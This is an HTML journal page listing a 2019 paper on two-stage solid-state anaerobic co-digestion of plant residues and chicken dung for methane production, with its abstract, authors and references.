

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.aascit.org/journal/archive2?journalId=804&paperId=7536
body_size: 40358
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


 
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="/aascit/decorators/css/index.css">

 <title> AASCIT - Journal - All Issues    </title>
 <link href="/aascit/decorators2/img/log/log.jpg"  rel="shortcut icon">
 
<script type="text/javascript" src="/aascit/decorators2/js/jquery111.js"></script> 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <META content="text/html; charset=utf-8" http-equiv=Content-Type>

<link rel="stylesheet" type="text/css" href="../aascit/decorators/css/journalsdetail.css">
  
      
 
      <script type="text/javascript">
   function changeImg1()
   {
    var bigimg = document.getElementById("img1");
    bigimg.src="../aascit/decorators/imag/journaldetail02/submissionicon02.png";
   }
   function changeBack1()
   {
    var bigimg = document.getElementById("img1");
    bigimg.src="../aascit/decorators/imag/journaldetail02/submissionicon01.png";
   }
   
   function viewShare(flag) {
       var shareMethod = document.getElementById("shareMethod");
       var shareWord = document.getElementById("shareWord");
       if (1 == flag) {
           shareMethod.style.display = "block";
           shareWord.style.display = "none";
       } else {
           shareMethod.style.display = "none";
           shareWord.style.display = "block";
       }
   }
   </script>
   <script type="text/javascript" src="../aascit/decorators2/js/jquery-1.8.3.min.js"></script>                  
<script type="text/javascript">
function DownLoads(paperId){
     $.post("/downLoads/downLoads?paperId="+paperId,function(data){
         document.getElementById("DownLoads_"+paperId).innerHTML =data ;
         var link = document.getElementById('PaperInfo'+paperId);
         if (link){link.click();}
     }
    ); 
  } 
</script>   

</head>
<body>
<div class="header">
    <div class="w1000">
        <div class="login whitelink">
            <a href="/common/login" target="_blank">
                Log In
            </a>
            <b class="white">
                /
            </b>
            <a href="/about/contactus" target="_blank">
                Contact Us
            </a>
        </div>
          <div class="network">
            <a href="https://www.facebook.com/pages/American-Association-for-Science-and-Technology/471682092957597" target="_blank" class="facebook">
            </a>
            <a href="https://twitter.com/AASCITTweets" class="twitter" target="_blank">
            </a>
             <a href="https://google.com/+AascitOrg"  rel="publisher"  target="_blank" class="googleplus">
            </a>
            <a href="javascript:void(0)" class="youtube">
            </a>
            <a href="javascript:void(0)" class="ball">
            </a>
            <a href="javascript:void(0)" class="ttt">
            </a>
           
        </div>
        
    </div>
</div>
<div class="nav">
    <div class="w1000">
        <div class="logo">
            <a href="/home/index">
             <img src="/aascit/decorators/imag/decoratorImag/logo.jpg"></img>
            </a>
        </div>
        <div class="joinus whitelink">
            <a href="/common/login" target="_blank">
               join us +
            </a>
        </div>
        <div style="clear: both"></div>
        <div class="menu whitelink head_nav">
            <ul>
                <li style="padding-left:0px;padding-right: 10px;"><a href="/home/index">Home</a> </li>
                <li style="padding-left:10px;padding-right: 10px;"><a href="/membership/benefits">Membership</a></li>
                <li style="padding-left:10px;padding-right: 10px;"><a href="/journals/list">Journals</a></li>
                <li style="padding-left:10px;padding-right: 10px;"><a href="/news/index">AASCIT News</a></li>
                <li style="padding-left:10px;padding-right: 10px;"><a href="/communications/index">AASCIT Communications</a></li></ul>
           
        </div>
    </div>
</div>




	
<div style="clear: both">
</div>
<div class="w1000 middle">
<div class="content">
<div style="height: 240px;">
  <img src="../aascit/decorators/img/journals/804banner.jpg" ></img>
  
    
   <div style="height: 25px;width: 160px;background-color: none;font-family:Arial;font-weight: normal;font-size:18px;text-align:center;padding-top:8px; position: relative;top: -75px;left:677px; ">
  </div> 
  <div class="journalInfofullEnglishName" style="top:-65px;">
International Journal of Biological and Environmental Engineering&nbsp;&nbsp;
</div>
    

</div>
<div class="contentnav navlink" style="margin-bottom: 17px;margin-top: -30px;height:55px;">
    <a href="../journal/about?journalId=804"  style="width:93px;height:55px;">
                        <span>
                       The Journal
                        </span>
    </a>
    <img src="../aascit/decorators/imag/Journalslist/listline02.png">
    <a href="../journal/indexing?journalId=804" style="width:73px;height:55px;">
                        <span>  
                      Indexing
                        </span>
    </a>
     <img src="../aascit/decorators/imag/Journalslist/listline02.png">

          <a href="../journal/archive?journalId=804" style="width:83px;height:60px;background-image: url('../aascit/decorators/imag/Journalslist/listbg02.png');color: #FFFFFF;background-position: -28px,0px;">
                        <span>
                   
                   All Issues
          </span>
    </a> 
    <img src="../aascit/decorators/imag/Journalslist/listline02.png">
    <a href="../journal/manuscriptsubmission?journalId=804" style="width:83px;height:55px;">
                        <span>  
                     Submission
                        </span>
    </a>
 
    <img src="../aascit/decorators/imag/Journalslist/listline02.png">
    <a href="../journal/guideforauthors?journalId=804" style="width:133px;height:55px;">
                        <span>
                     Author Guidelines
                        </span>
    </a>
    <img src="../aascit/decorators/imag/Journalslist/listline02.png">
    <a href="../journal/reviewer?journalId=804" style="width:90px;height:55px;">
                        <span>
                     Reviewers
                        </span>
    </a>
        <img src="../aascit/decorators/imag/Journalslist/listline02.png">
    <a href="../journal/editorial?journalId=804" style="width:143px;height:55px;">
                        <span>
                   Editorial Members
                        </span>
    </a>
       <img src="../aascit/decorators/imag/Journalslist/listline02.png">
        <a href="../journal/articleprocessingcharge?journalId=804"  style="width:133px;height:55px;">
                        <span>
                      
                         Publication Fee
                        </span>
    </a>
</div>
<div style="clear: both;overflow: hidden;"></div>
<div class="intro">
  <span class="newsspantitle">Manuscript Information</span>
    <div class="bigline1" style="width:165px;"> &nbsp;</div>
     <div class="bigline2" style="width:840px;"> &nbsp;</div>

     <div style="width:840px;min-height:20px;">
          <div style="width:638px;min-height:20px;float:left;">
              <span class="newsspantitle">Co-digestion of Plant Residuals and Chicken Dung in Two-Stage Solid State Anaerobic System with Single and Multiple Hydrolysers</span>
              <div style="font-size:13px;margin-top:8px;">
                <span style="font-family:CalibriBold;color:#424242;">International Journal of Biological and Environmental Engineering</span><br/>
                Vol.2 , No. 1, Publication Date: Aug. 8, 2019, Page: 1-8 
              </div>
              <div style="font-size:13px;margin-top:8px;">
                <span style="color:#0046CC;font-family:CalibriBold;">2151</span> Views Since August 8, 2019, <span style="color:#0046CC;font-family:CalibriBold;">752</span> Downloads Since Aug. 8, 2019
              </div>
          </div>
          <div style="width:150px;height:95px;float:left;border:1px solid #308F41;margin-top:8px;margin-left:20px;">
               <div style="height:18px;line-height:18px;margin-top:5px;">
                  <img src="../aascit/decorators/imag/journalsdetail/p_icon.gif" style="display:block;float:left;margin-left:5px;"> 
                  <a href="http://article.aascit.org/file/pdf/8040037.pdf" style="display:block;color:#185010;text-decoration:underline;float:left;margin-left:5px;">Paper in PDF (2224K)</a>
               </div>
               
               

               <div style="height:18px;line-height:18px;margin-top:5px;" onmouseout="viewShare( 0)" onmouseover="viewShare(1)">
                  <img src="../aascit/decorators/imag/journalsdetail/f_icon.gif" style="display:block;float:left;margin-left:5px;"> 
                  <a href="javascript:void(0);" style="display:block;color:#185010;text-decoration:underline;float:left;margin-left:5px;" id="shareWord">Follow on</a>
                  <div style="float:left;display:none;" id="shareMethod">
                    <div style="height:18px;line-height:18px;float:left;">
                         <a target="_blank" href="https://www.facebook.com/dialog/feed?app_id=808315475849687&link=http://www.aascit.org/journal/archive2?journalId=804%26paperId=7536&redirect_uri=http://www.aascit.org/journal/archive2?journalId=804%26paperId=7536&display=popup&name=Co-digestion of Plant Residuals and Chicken Dung in Two-Stage Solid State Anaerobic System with Single and Multiple Hydrolysers&description=Solid-state anaerobic digestion has been widely used to treat various types of organic wastes. Generally, hydrolysis is considered as a rate-limiting step of anaerobic digestion. It tends to produce the higher concentration volatile fatty acids under a high organic loading rate. But, if the concentrations of fatty acids in the single digester are too high anaerobic digestion could be inhibited or failed. That&rsquo;s why division of whole digestion process into 2 stages (&lt;i&gt;Hydrolysis&lt;/i&gt; and &lt;i&gt;Methanogenesis&lt;/i&gt;) was developed, it makes possible to support high level of methane-production at the high loading rate. In 2-stage anaerobic system different process conditions (such as pH value or temperature) could be adjusted and optimized for the individual groups of microbes in certain degradation steps. Presented paper describes methane production in two-stage solid state anaerobic digestion of plant residuals and chicken dung using lab-scale system. The main objectives of the study were: (1) to examine the influence of temperature regime of hydrolysis stage on whole methane production; (2) to evaluate methane yield in anaerobic digestion of fruit/vegetable waste or hay biomass with a chicken dung; (3) to assess contribution of different stages the digestion into cumulative methane production. All substrates were air dried (at 25-27&deg;C) and well grinded before experiments. Methanogenesis reactors were operated under mesophilic conditions; hydrolysis stages were under mesophilic or thermophilic temperature. Methane production rate and cumulative methane yield was measured separately in hydrolysis and methanogenesis reactors. Total digestion of the substrates at 55&deg;C hydrolysis was in progress 15-17 days; at 37&deg;C hydrolysis &ndash; 21-23 days. Methane yield in 2-stage solid state anaerobic digestion of dung/fruit-vegetables waste under 55&deg;C-hydrolysis was 20% higher as against 37&deg;C-hydrolysis (283.5 versus 236 ml CH&lt;sub&gt;4&lt;/sub&gt;/gVS); the digestion of dung/hay mixture gave 29% higher methane gas under 55&deg;C-hydrolysis (233 versus 180 ml CH&lt;sub&gt;4&lt;/sub&gt;/gVS). It was revealed that the most of total methane gas in 2-stage SS-AD lab-system under ambient pressure was produced in the methanogenesis reactor. A wave-like methane production was observed in hydrolysis reactors, the maximum gas was released in the first day. Periodically, after each 5-7 days the production was stopped and liquid fraction of hydrolysate was withdrawn as a feedstock for methanogenesis reactor. This led to some interruption in the loading of methane-tank and considered as inconvenience for an operation under continuous mode. Integrating of multiple hydrolysis reactors into common system with strong order of loading and withdrawal provides more constant production of feedstock and maintains stable gas production. It is also suggested to accumulate hydrolisates of different withdrawals in one storage unit and mix them before dosed food supply into methanogenesis reactor.&picture=http://www.aascit.org/aascit/decorators/img/journal/804.jpg" style="display:block;margin-left:5px;">
                            <img src="../aascit/decorators/imag/journalsdetail/Fbnt.png" style="width:18px;height:18px;">
                         </a>
                    </div>
                    <div style="height:18px;line-height:18px;float:left;">
                         <a target="_blank" href="https://twitter.com/intent/tweet?text=Co-digestion of Plant Residuals and Chicken Dung in Two-Stage Solid State Anaerobic System with Single and Multiple Hydrolysers @AASCITtweets" style="display:block;margin-left:5px;">
                            <img src="../aascit/decorators/imag/journalsdetail/Tbnt.png" style="width:18px;height:18px;">
                         </a>
                    </div>
                    <div style="height:18px;line-height:18px;float:left;">
                         <a target="_blank" href="https://plus.google.com/share?url=http://www.aascit.org/journal/archive2?journalId=804%26paperId=7536" style="display:block;margin-left:5px;">
                            <img src="../aascit/decorators/imag/journalsdetail/Gbnt.png" style="width:18px;height:18px;">
                         </a>
                    </div>
                  </div>
               </div>
          </div>
          <div style="clear:both;"></div>
      </div>
       
    <div style="height:8px;">&nbsp;</div>
       
  
  <div style="height:18px;">&nbsp;</div>
  <span class="newsspantitle">Authors</span>
  <div style="height:8px;">&nbsp;</div>
   <table>
    
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >[1]&nbsp;&nbsp;&nbsp;&nbsp;</span> 
        </td><td> <p class="newsp">Natalya&nbsp;Akinshina,&nbsp;Department of Applied Ecology and Sustainable Development, National University of Uzbekistan Named After Mirzo Ulugbek, Tashkent, Uzbekistan.
          </p> </td>
        </tr>  
    
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >[2]&nbsp;&nbsp;&nbsp;&nbsp;</span> 
        </td><td> <p class="newsp">Azamat&nbsp;Azizov,&nbsp;Department of Applied Ecology and Sustainable Development, National University of Uzbekistan Named After Mirzo Ulugbek, Tashkent, Uzbekistan.
          </p> </td>
        </tr>  
    
                   
 </table>
 <div style="height:18px;">&nbsp;</div>
  <span class="newsspantitle">Abstract</span>
 <div style="height:8px;">&nbsp;</div>
 <p class="newsp">
 Solid-state anaerobic digestion has been widely used to treat various types of organic wastes. Generally, hydrolysis is considered as a rate-limiting step of anaerobic digestion. It tends to produce the higher concentration volatile fatty acids under a high organic loading rate. But, if the concentrations of fatty acids in the single digester are too high anaerobic digestion could be inhibited or failed. That’s why division of whole digestion process into 2 stages (<i>Hydrolysis</i> and <i>Methanogenesis</i>) was developed, it makes possible to support high level of methane-production at the high loading rate. In 2-stage anaerobic system different process conditions (such as pH value or temperature) could be adjusted and optimized for the individual groups of microbes in certain degradation steps. Presented paper describes methane production in two-stage solid state anaerobic digestion of plant residuals and chicken dung using lab-scale system. The main objectives of the study were: (1) to examine the influence of temperature regime of hydrolysis stage on whole methane production; (2) to evaluate methane yield in anaerobic digestion of fruit/vegetable waste or hay biomass with a chicken dung; (3) to assess contribution of different stages the digestion into cumulative methane production. All substrates were air dried (at 25-27°C) and well grinded before experiments. Methanogenesis reactors were operated under mesophilic conditions; hydrolysis stages were under mesophilic or thermophilic temperature. Methane production rate and cumulative methane yield was measured separately in hydrolysis and methanogenesis reactors. Total digestion of the substrates at 55°C hydrolysis was in progress 15-17 days; at 37°C hydrolysis – 21-23 days. Methane yield in 2-stage solid state anaerobic digestion of dung/fruit-vegetables waste under 55°C-hydrolysis was 20% higher as against 37°C-hydrolysis (283.5 versus 236 ml CH<sub>4</sub>/gVS); the digestion of dung/hay mixture gave 29% higher methane gas under 55°C-hydrolysis (233 versus 180 ml CH<sub>4</sub>/gVS). It was revealed that the most of total methane gas in 2-stage SS-AD lab-system under ambient pressure was produced in the methanogenesis reactor. A wave-like methane production was observed in hydrolysis reactors, the maximum gas was released in the first day. Periodically, after each 5-7 days the production was stopped and liquid fraction of hydrolysate was withdrawn as a feedstock for methanogenesis reactor. This led to some interruption in the loading of methane-tank and considered as inconvenience for an operation under continuous mode. Integrating of multiple hydrolysis reactors into common system with strong order of loading and withdrawal provides more constant production of feedstock and maintains stable gas production. It is also suggested to accumulate hydrolisates of different withdrawals in one storage unit and mix them before dosed food supply into methanogenesis reactor.
 </p><br/>
 
   <span class="newsspantitle">Keywords</span>
   <div style="height:8px;">&nbsp;</div>
   <p class="newsp">
    Two-stage SS-AD, Co-fermentation, Plant Residuals, Chicken Dung, Methane Production
  </p><br/>
  
<span class="newsspantitle">Reference</span>
<div style="height:8px;">&nbsp;</div>
 <table>
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
     
     [01]&nbsp;&nbsp;&nbsp;&nbsp; 
     </span> 
    </td><td> <p class="newsp">Third National Communication of the Republic of Uzbekistan on the UN Framework Convention on Climate Change, Tashkent, 2016.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
     
     [02]&nbsp;&nbsp;&nbsp;&nbsp; 
     </span> 
    </td><td> <p class="newsp">G. Saidova, T. Salikhov, Kh. Kabulova, A. Elisov, “Alternative energy sources: Potential use in Uzbekistan”, Center for Economic Research, Analytical Report, Tashkent, 2011/03.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
     
     [03]&nbsp;&nbsp;&nbsp;&nbsp; 
     </span> 
    </td><td> <p class="newsp">B. Rincón, R. Borja, J. M. González, M. C. Portillo, and C. Sáiz-Jiménez, “Inﬂuence of organic loading rate and hydraulic retention time on the performance, stability and microbial communities of one-stage anaerobic digestion of two-phase olive mill solid residue”, Biochem Eng J, vol. 40, pp. 253-261, 2008.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
     
     [04]&nbsp;&nbsp;&nbsp;&nbsp; 
     </span> 
    </td><td> <p class="newsp">J. Jianguo, Z. Yujing, L. Kaimin, W. Quan, G. Changxiu, L. Menglu, “Volatile fatty acids production from food waste: Effects of pH, temperature, and organic loading rate”, Bioresour Technol, vol. 143, pp. 525-530, 2013.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
     
     [05]&nbsp;&nbsp;&nbsp;&nbsp; 
     </span> 
    </td><td> <p class="newsp">P. Świątczak, A. Cydzik-Kwiatkowska, P. Rusanowska, “Microbiota of anaerobic digesters in a full-scale wastewater treatment plant”, J Arch Environ Protect, vol. 43 (3), pp. 53-60, 2017.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
     
     [06]&nbsp;&nbsp;&nbsp;&nbsp; 
     </span> 
    </td><td> <p class="newsp">Y. B. Li, J. Y. Zhu, C. X. Wan, S. Y. Park, “Solid-state anaerobic digestion of corn stover for biogas production”, Trans ASABE, vol. 54, pp. 1415-21, 2011.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
     
     [07]&nbsp;&nbsp;&nbsp;&nbsp; 
     </span> 
    </td><td> <p class="newsp">Y. B. Li, S. Y. Park, J. Y. Zhu, “Solid-state anaerobic digestion for methane production from organic waste”, Renew Sust Energy Rev, vol. 15, pp. 821-826, 2011.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
     
     [08]&nbsp;&nbsp;&nbsp;&nbsp; 
     </span> 
    </td><td> <p class="newsp">D. Brown, J. Shi, Y. Li, “Comparison of solid-state to liquid anaerobic digestion of lignocellulosic feedstocks for biogas production”, Bioresour Technol, vol. 124, pp. 379-386, 2012.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
     
     [09]&nbsp;&nbsp;&nbsp;&nbsp; 
     </span> 
    </td><td> <p class="newsp">E. Aymerich, M. Esteban-Gutiérrez, L. Sancho, “Analysis of the stability of high-solids anaerobic digestion of agro-industrial waste and sewage sludge”, Bioresour Technol, vol. 144, pp. 107-114, 2013.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
         [10]&nbsp;&nbsp;&nbsp;&nbsp;  
     
      </span> 
    </td><td> <p class="newsp">J. A. Álvarez, L. Otero, J. M. Lema, “A methodology for optimizing feed composition for anaerobic co-digestion of agro-industrial wastes”, Bioresour Technol, vol. 101, pp. 1153-58, 2010.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
         [11]&nbsp;&nbsp;&nbsp;&nbsp;  
     
      </span> 
    </td><td> <p class="newsp">H. Hartmann, H. B. Møller, B. K. Ahring, “Efficiency of the anaerobic treatment of the organic fraction of municipal solid waste: collection and pretreatment”, Waste Manage Res, vol. 22, pp. 35-41, 2004.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
         [12]&nbsp;&nbsp;&nbsp;&nbsp;  
     
      </span> 
    </td><td> <p class="newsp">D. Brown, Y. B. Li, “Solid state anaerobic co-digestion of yard waste and food waste for biogas production”, Bioresour Technol, vol. 127, pp. 275-280, 2013.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
         [13]&nbsp;&nbsp;&nbsp;&nbsp;  
     
      </span> 
    </td><td> <p class="newsp">J. C. Motte, R. Escudié, N. Bernet, J. P. Delgenes, J. P. Steyer, C. Dumas, “Dynamic effect of TS content, low substrate/inoculum ratio and particle size on solid-state anaerobic digestion”, Bioresour Technol, vol. 144, pp. 141-148, 2013.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
         [14]&nbsp;&nbsp;&nbsp;&nbsp;  
     
      </span> 
    </td><td> <p class="newsp">K. Bär, W. Merkle, M. Tuczinski, F. Saravia, H. Horn, F. Ortloff, F. Graf, A. Lemmer, T. Kolb, “Development of an innovative two-stage fermentation process for high-calorific biogas at elevated pressure”, Biomass Bioenerg, vol. 115, pp. 186–194, 2018.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
         [15]&nbsp;&nbsp;&nbsp;&nbsp;  
     
      </span> 
    </td><td> <p class="newsp">K. C. Wijekoon, C. Visvanathan, A. Abeynayaka, “Effect of organic loading rate on VFA production, organic matter removal and microbial activity of at two-stage thermophilic anaerobic membrane bioreactor”, Bioresour Technol, vol. 102 (9), pp. 5353-60, 2011.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
         [16]&nbsp;&nbsp;&nbsp;&nbsp;  
     
      </span> 
    </td><td> <p class="newsp">S-M. Lee, J-Y. Jung, Y-C. Chung, “Novel method for enhancing permeates flux of submerged membrane system in two-phase anaerobic reactor”, Water Res, vol. 35 (2), pp. 471–477, 2001.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
         [17]&nbsp;&nbsp;&nbsp;&nbsp;  
     
      </span> 
    </td><td> <p class="newsp">S. Zielonka, A. Lemmer, H. Oechsner, T. Jungbluth, “Energy balance of a two-phase anaerobic process for energy crops”, Eng Life Sci, vol. 10 (6), pp. 515–519, 2010.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
         [18]&nbsp;&nbsp;&nbsp;&nbsp;  
     
      </span> 
    </td><td> <p class="newsp">A. Lemmer, Y. Chen, J. Lindner, A. M. Wonneberger, S. Zielonka, H. Oechsner, T. Jungbluth, “Influence of different substrates on the performance of a two-stage high pressure anaerobic digestion system”, Bioressour Technol, vol. 178, pp. 313–318, 2015.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
         [19]&nbsp;&nbsp;&nbsp;&nbsp;  
     
      </span> 
    </td><td> <p class="newsp">J. Lindner, S. Zielonka, H. Oechsner, A. Lemmer, “Is the continuous two-stage anaerobic digestion process well suited for all substrates?”, Bioresour Technol, vol. 200, pp. 470–476, 2016.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
         [20]&nbsp;&nbsp;&nbsp;&nbsp;  
     
      </span> 
    </td><td> <p class="newsp">W. Merkle, K. Baer, J. Lindner, S. Zielonka, F. Ortloff, F. Graf, T. Kolb, T. Jungbluth, A. Lemmer, “Influence of pressures up to 50 bar on two-stage anaerobic digestion”, Bioresour Technol, vol. 232, pp. 72–78, 2017.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
         [21]&nbsp;&nbsp;&nbsp;&nbsp;  
     
      </span> 
    </td><td> <p class="newsp">APHA, Standard Methods for the Examination of Water and Wastewater, 20th ed. American Public Health Association. Washington DC, USA, 1999.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
         [22]&nbsp;&nbsp;&nbsp;&nbsp;  
     
      </span> 
    </td><td> <p class="newsp">Application Bulletin No. 133/2 e. Determination of ammonium with the ion-selective electrode. Metrohm. https://www.metrohm.com/en/applications/AB-133.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
         [23]&nbsp;&nbsp;&nbsp;&nbsp;  
     
      </span> 
    </td><td> <p class="newsp">C. A. L. Chernicharo, Biological Wastewater Treatment Series. Volume 4. Anaerobic Reactors. IWA Publishing. London - New York, 2007.
          </p> </td>
        </tr>  
  
    
                   
 </table>
  
     






 <br/> <br/> <br/> <br/>
 
 
 
 
 
 
 
 
 
 
 
 
 

 
</div>
</div>

<div class="ad">
   <div style="background-color:#308F41; width:140px; height:40px; vertical-align:middle; text-align:left;">
    <div style="height:10px;"> &nbsp;</div>
    <span class="journalsdetailrightmenue">&nbsp;&nbsp;Join Us</span>
    </div>
    <div style="background-color:none; border:1px solid #308F41; width:138px; height:40px; vertical-align:middle; text-align:left;">
    <div style="height:10px;"> &nbsp;</div>
    <span class="journalsdetailrightmenue2">&nbsp;&nbsp;<a href="../journal/joinasreviewer?journalId=804"  class="journalsdetailrightmenue2">Join as Reviewer</a></span>
    </div>
    <div style="background-color:none; border:1px solid #308F41; border-top:none;   width:138px; height:40px; vertical-align:middle; text-align:left;">
    <div style="height:10px;"> &nbsp;</div>
    <span class="journalsdetailrightmenue2">&nbsp;&nbsp;<a href="../journal/joineditorialboard?journalId=804"  class="journalsdetailrightmenue2">Join Editorial Board</a></span>
    </div>
    <div style="height:20px;"> &nbsp;</div>
    
    <div style="background-color:#fff; width:140px; height:31px; vertical-align:middle;">
    <div style="float: left; height: 30px; width: 40px; font-size: 16px;color:#185010;font-family:CalibriBold;">
    <span style="display: block;height: 10px;"></span>
    share:
    </div>
     <a href="https://www.facebook.com/dialog/feed?app_id=808315475849687&link=http://www.aascit.org/journal/IJBEE&redirect_uri=http://www.aascit.org/journal/IJBEE&display=popup&name=International Journal of Biological and Environmental Engineering&description=&lt;i&gt;International Journal of Biological and Environmental Engineering&lt;/i&gt; has established a unique medium for the publication of new developments and advances in biological and environmental engineering. All submitted papers should report original, previously unpublished research results, experimental or theoretical. Papers submitted to the journal should meet these criteria and must not be under consideration for publication elsewhere. Papers should follow the style of the journal and are subject to both review and editing. Interdisciplinary papers as well as papers that illustrate the application of new and important statistical methods using real data are strongly encouraged.&picture=http://www.aascit.org/aascit/decorators/img/journal/804.jpg" target="_blank">
    <div style="float: left; height: 30px; width: 25px; margin-left: 7px; background-image: url( ../aascit/decorators/imag/journalsdetail/share_icon.png); background-position: -0px 0px; background-repeat: no-repeat;">
    </div>
    </a>
    <a  target="_blank" href="https://twitter.com/intent/tweet?text=International Journal of Biological and Environmental Engineering @AASCITtweets">
     <div style="float: left; height: 30px; width: 25px; margin-left: 8px; background-image: url( ../aascit/decorators/imag/journalsdetail/share_icon.png); background-position: -34px 0px; background-repeat: no-repeat;">
    </div>
    </a>
     <a  target="_blank" href="https://plus.google.com/share?url=http://www.aascit.org/journal/IJBEE">
     <div style="float: left; height: 30px; width: 25px; margin-left: 8px; background-image: url( ../aascit/decorators/imag/journalsdetail/share_icon.png); background-position: -68px 0px; background-repeat: no-repeat;">
    </div>
    </a>
    
    
    </div>  
    
    <div style="height:16px;"> &nbsp;</div>
    <div style="background-color:#308F41; width:140px; height:51px; vertical-align:middle; text-align:center;">
    <div style="height:16px;"> &nbsp;</div>
    <span class="journalsdetailrightmenue3"><a  class="journalsdetailrightmenue3"  href="../common/login" target="_blank" style="font-size: 18px;">Submission</a></span>
    </div>     
    <div style="height:20px;"> &nbsp;</div>
    <div style="background-color:#25A5D6; width:140px; height:60px; vertical-align:middle; text-align:center;">
    <div style="height:16px;"> &nbsp;</div>
    <span class="journalsdetailrightmenue4"><a  class="journalsdetailrightmenue4"  href="../membership/benefits">Membership</a></span>
    </div>   
  
      
    
    <span style="display: block;height: 0px;"></span>
      <a href="/journals/joinus" target="_blank">
        <img src="../aascit/decorators/imag/Journalslist/min_adv01.gif" class="ad2" />
    </a> 
</div>
</div>
<div style="clear:both">
</div>







<!--footer-->
<div class="footer">
    <div class="w1000 container whitelink">
        <div class="about">
            <div class="abouttitle" style="font-family:CalibriBold;text-indent:10px;">
                About us
            </div>
            <div class="aboutcontent">
                        <span>The American Association for Science and Technology (AASCIT) is a not-for-profit association of scientists from all over the world dedicated to advancing the knowledge of science and technology and its related disciplines, fostering the interchange of ideas and information among investigators.</span>
            </div>
        </div>
        <div class="home">
            <div class="hometitle" style="font-family:CalibriBold;text-indent:10px;">
                 Home
            </div>
            <div class="homecontent">
                   <ul>
                    <li>
                        <a href="/about/index">
                            About AASCIT
